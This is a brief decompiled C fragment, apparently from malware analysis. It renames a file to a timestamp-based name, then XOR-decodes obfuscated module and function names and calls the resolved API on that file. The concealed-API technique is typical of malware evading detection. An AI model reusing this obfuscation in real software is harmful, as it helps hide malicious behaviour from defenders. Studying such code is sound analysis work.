 memset(v40, 0, sizeof(v40));
TickCount = GetTickCount();
wsprintfW(v40, L"%08x", TickCount);
memset(v41, 0, sizeof(v41));
v13 = GetTickCount();
wsprintfW(v41, L"%d", v13 % 0x3E8);
memset(NewFileName, 0, sizeof(NewFileName));
_wmakepath(NewFileName, &v30, v42, v40, v41);
if ( !MoveFileW(lpFileName_1, NewFileName) )
wcscpy_s(NewFileName, 0x104u, lpFileName_1);
n_11696_ = 11696;
*(_DWORD *)ModuleName = 768945627;
n_769535426_ = 769535426;
n_769404373_ = 769404373;
n_763506051_ = 763506051;
n_768880030_ = 768880030;
n_769404380_ = 769404380;
for ( i = 0; i < 13; ++i )
ModuleName[i] ^= 0x2DB0u;
*(_DWORD *)ProcName = -50987811;
v28 = -253756179;
v29 = -1714488075;
for ( j = 0; j < 12; ++j )
ProcName[j] ^= 0x99u;
ModuleHandleW = GetModuleHandleW(ModuleName);
ProcAddress = GetProcAddress(ModuleHandleW, ProcName);
return ((int (__stdcall *)(WCHAR *))ProcAddress)(NewFileName) & 1;
}